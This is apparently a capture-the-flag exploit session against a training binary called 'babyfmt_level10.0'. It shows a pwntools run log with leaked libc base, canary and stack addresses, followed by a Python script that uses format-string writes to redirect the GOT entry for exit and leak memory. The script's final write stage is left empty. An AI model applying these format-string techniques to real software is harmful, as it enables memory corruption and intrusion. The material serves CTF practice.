 root@a9b395169132:/host# python3 exploit.py
[*] '/host/babyfmt_level10.0'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/root/.cache/.pwntools-cache-3.12/libcdb_libs/5792732f783158c66fb4f3756458ca24e46e827d/lib
c-2.31.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process '/host/babyfmt_level10.0_remotelibc': pid 3218
/host/exploit.py:74: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:
//docs.pwntools.com/#bytes
  payload = flat('%3$p|%161$p|%164$p|')
[+] LIBC Base Address: 0x7f5053a01000
[+] Canary Value     : 0xb61c1d3473e58600
[+] RBP Address      : 0x7ffcd0785d90
[*] Switching to interactive mode
Use it wisely. Good Luck! ;)
You can use `checksec` command to check the protection of the binary.
In this challenge, your input will be preceded by a string.
The length of the string will be counted as printed before your input is processed.
Take the leading string into account when constructing your payload.
Now, the program is waiting for your input.
After receiving your input, the program will run printf on your input and then exit.
$
'''.format(**locals())
#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
# Arch:     amd64-64-little
# RELRO:      Partial RELRO
# Stack:      No canary found
# NX:         NX enabled
# PIE:        No PIE (0x400000)
# SHSTK:      Enabled
# IBT:        Enabled
# Stripped:   No
def send_fmt(payload):
    io.sendafter(b'printf on your input and then exit.\n', payload)
io = start()
####################################
####### Redirect exit to func ######
####################################
f = FmtStr(send_fmt, offset=46, padlen=4, numbwritten=0x6c)
f.write(exe.got['exit'], exe.sym.func)
f.execute_writes()
####################################
#### Leak Part #####################
####################################
payload = flat('%3$p|%161$p|%164$p|')
send_fmt(payload)
io.recvuntil(b'Your input is:')
io.recvline()
leaks = io.recvline().split(b'|')
leak_write23= int(leaks[0], 16)
leak_canary = int(leaks[1], 16)
rbp_addr    = int(leaks[2], 16)-0xa00
libc.address = leak_write23 - 0x10e297 # offset of write+23
success(f'LIBC Base Address: {libc.address:#x}')
success(f'Canary Value     : {leak_canary:#x}')
success(f'RBP Address      : {rbp_addr:#x}')
####################################
#### Write Part ####################
####################################
io.interactive()